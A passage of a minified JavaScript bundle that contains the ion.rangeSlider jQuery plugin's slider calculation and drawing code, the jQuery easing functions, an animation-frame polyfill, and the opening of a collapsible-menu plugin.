40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer;t?e+=this.options.keyboard_step:e-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var i=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/i,o=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(o),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var s=this.convertToRealPercent(e),i=this.result.from_percent,n=this.result.to_percent-i,o=n/2,i=s-o,o=s+o;i<0&&(o=(i=0)+n),100<o&&(i=(o=100)-n),this.coords.p_from_real=this.calcWithStep(i),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(o),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:t<e&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){var t,e,i,n;this.options&&(n=this.options.values.length,t=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(e=n?this.decorate(t[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(e),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(n=n?(this.options.decorate_both?(e=this.decorate(t[this.result.from]),e+=this.options.values_separator,e+=this.decorate(t[this.result.to])):e=this.decorate(t[this.result.from]+this.options.values_separator+t[this.result.to]),i=this.decorate(t[this.result.from]),this.decorate(t[this.result.to])):(this.options.decorate_both?(e=this.decorate(this._prettify(this.result.from),this.result.from),e+=this.options.values_separator,e+=this.decorate(this._prettify(this.result.to),this.result.to)):e=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),i=this.decorate(this._prettify(this.result.from),this.result.from),this.decorate(this._prettify(this.result.to),this.result.to)),this.$cache.single.html(e),this.$cache.from.html(i),this.$cache.to.html(n),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),e=this.labels.p_single_left+this.labels.p_single_fake,i=this.labels.p_to_left+this.labels.p_to_fake,n=Math.max(e,i),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",n=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(e,i))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),t<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",n>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,e,i=this.options,n=this.$cache,o="number"==typeof i.from_min&&!isNaN(i.from_min),s="number"==typeof i.from_max&&!isNaN(i.from_max),r="number"==typeof i.to_min&&!isNaN(i.to_min),a="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_single[0].style.display="block",n.shad_single[0].style.left=t+"%",n.shad_single[0].style.width=e+"%"):n.shad_single[0].style.display="none":(i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_from[0].style.display="block",n.shad_from[0].style.left=t+"%",n.shad_from[0].style.width=e+"%"):n.shad_from[0].style.display="none",i.to_shadow&&(r||a)?(r=this.convertToPercent(r?i.to_min:i.min),i=this.convertToPercent(a?i.to_max:i.max)-r,r=this.toFixed(r-this.coords.p_handle/100*r),i=this.toFixed(i-this.coords.p_handle/100*i),r+=this.coords.p_handle/2,n.shad_to[0].style.display="block",n.shad_to[0].style.left=r+"%",n.shad_to[0].style.width=i+"%"):n.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,e){var i=this.options.max-this.options.min,n=i/100;return i?(n=(e?t:t-this.options.min)/n,this.toFixed(n)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,n=this.options.min,o=this.options.max,s=n.toString().split(".")[1],r=o.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;s&&(a=e=s.length),r&&(a=i=r.length),e&&i&&(a=i<=e?e:i),n<0&&(n=+(n+(l=Math.abs(n))).toFixed(a),o=+(o+l).toFixed(a));var t=(o-n)/100*t+n,n=this.options.step.toString().split(".")[1],t=n?+t.toFixed(n.length):(t/=this.options.step,+(t*=this.options.step).toFixed(0));return l&&(t-=l),(t=n?+t.toFixed(n.length):this.toFixed(t))<this.options.min?t=this.options.min:t>this.options.max&&(t=this.options.max),t},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var n,o=this.options;return o.min_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n<o.min_interval&&(n=e-o.min_interval):n-e<o.min_interval&&(n=e+o.min_interval),this.convertToPercent(n)):t},checkMaxInterval:function(t,e,i){var n,o=this.options;return o.max_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n>o.max_interval&&(n=e-o.max_interval):n-e>o.max_interval&&(n=e+o.max_interval),this.convertToPercent(n)):t},checkDiapason:function(t,e,i){var n=this.convertToValue(t),t=this.options;return"number"!=typeof e&&(e=t.min),"number"!=typeof i&&(i=t.max),n<e&&(n=e),i<n&&(n=i),this.convertToPercent(n)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges&&(t<0?t=0:100-e<t&&(t=100-e)),this.toFixed(t)},validate:function(){var t,e,i=this.options,n=this.result,o=i.values,s=o.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.keyboard_step&&(i.keyboard_step=+i.keyboard_step),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),s)for(i.p_values=[],i.min=0,i.max=s-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<s;e++)t=+o[e],t=isNaN(t)?o[e]:(o[e]=t,this._prettify(t)),i.p_values.push(t);"number"==typeof i.from&&!isNaN(i.from)||(i.from=i.min),"number"==typeof i.to&&!isNaN(i.from)||(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):((i.from<i.min||i.from>i.max)&&(i.from=i.min),(i.to>i.max||i.to<i.min)&&(i.to=i.max),i.from>i.to&&(i.from=i.to)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),("number"!=typeof i.keyboard_step||isNaN(i.keyboard_step)||!i.keyboard_step||i.keyboard_step<0)&&(i.keyboard_step=5),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),n&&(n.min!==i.min&&(n.min=i.min),n.max!==i.max&&(n.max=i.max),(n.from<n.min||n.from>n.max)&&(n.from=i.from),(n.to<n.min||n.to>n.max)&&(n.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=t,n.max_postfix&&(n.values.length&&t===n.p_values[n.max]||e===n.max)&&(i+=n.max_postfix,n.postfix&&(i+=" ")),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,i,n,o,s=this.options,r=s.max-s.min,a=s.grid_num,l=0,c=0,d=4,h="";for(this.calcGridMargin(),l=s.grid_snap?(a=r/s.step,this.toFixed(s.step/(r/100))):this.toFixed(100/a),4<a&&(d=3),7<a&&(d=2),14<a&&(d=1),28<a&&(d=0),t=0;t<a+1;t++){for(i=d,100<(c=this.toFixed(l*t))&&(c=100,(i-=2)<0&&(i=0)),n=((this.coords.big[t]=c)-l*(t-1))/(i+1),e=1;e<=i&&0!==c;e++)h+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-n*e)+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',o=this.convertToValue(c),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(o=s.values.length?s.p_values[o]:this._prettify(o))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,e=this.coords.big_num,i=0;i<e;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t=[],e=[],i=this.coords.big_num,n=0;n<i;n++)this.coords.big_w[n]=this.$cache.grid_labels[n].outerWidth(!1),this.coords.big_p[n]=this.toFixed(this.coords.big_w[n]/this.coords.w_rs*100),this.coords.big_x[n]=this.toFixed(this.coords.big_p[n]/2),t[n]=this.toFixed(this.coords.big[n]-this.coords.big_x[n]),e[n]=this.toFixed(t[n]+this.coords.big_p[n]);for(this.options.force_edges&&(t[0]<-this.coords.grid_gap&&(t[0]=-this.coords.grid_gap,e[0]=this.toFixed(t[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),e[i-1]>100+this.coords.grid_gap&&(e[i-1]=100+this.coords.grid_gap,t[i-1]=this.toFixed(e[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,t,e),this.calcGridCollision(4,t,e),n=0;n<i;n++)this.$cache.grid_labels[n][0].style.marginLeft=-this.coords.big_x[n]+"%"},calcGridCollision:function(t,e,i){for(var n,o,s=this.coords.big_num,r=0;r<s&&!(s<=(n=r+t/2));r+=t)o=this.$cache.grid_labels[n][0],i[r]<=e[n]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=r.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),r.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},r.fn.ionRangeSlider=function(t){return this.each(function(){r.data(this,"ionRangeSlider")||r.data(this,"ionRangeSlider",new s(this,t,n++))})},function(){for(var s=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!l.requestAnimationFrame;++e)l.requestAnimationFrame=l[t[e]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[e]+"CancelAnimationFrame"]||l[t[e]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-s)),o=l.setTimeout(function(){t(i+n)},n);return s=i+n,o}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()}),function(s){s.easing.jswing=s.easing.swing,s.extend(s.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return s.easing[s.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),-(a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r))+i)},easeOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),a*Math.pow(2,-10*e)*Math.sin((e*o-s)*(2*Math.PI)/r)+n+i)},easeInOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:2==(e/=o/2)?i+n:(r=r||o*(.3*1.5),s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),e<1?a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*-.5+i:a*Math.pow(2,-10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*.5+n+i)},easeInBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*(e/=o)*e*((s+1)*e-s)+i},easeOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*((e=e/o-1)*e*((s+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(s*=1.525))*e-s))+i:n/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+i},easeInBounce:function(t,e,i,n,o){return n-s.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*s.easing.easeInBounce(t,2*e,0,n,o)+i:.5*s.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}})}(jQuery),function(u){u.nhancedMenu=function(t){function e(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i}function i(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e}function n(t,e){1==t&&console.log(e)}function o(t){c.cookie&&(0==t?u.cookie(c.cookieName,c.cookieValFalse,{domain:c.cookieDomain,path:"/"}):u.cookie(c.cookieName,c.cookieValTrue,{domain:c.cookieDomain,path:"/"}))}function s(){u(c.target).on("hidden.bs.collapse",function(){n(c.debug,"Target - add class:"+c.target_hidden_class)}),u(c.target).on("show.bs.collapse",function(){n(c.debug,"Target - remove class:"+c.target_hidden_class)})}function 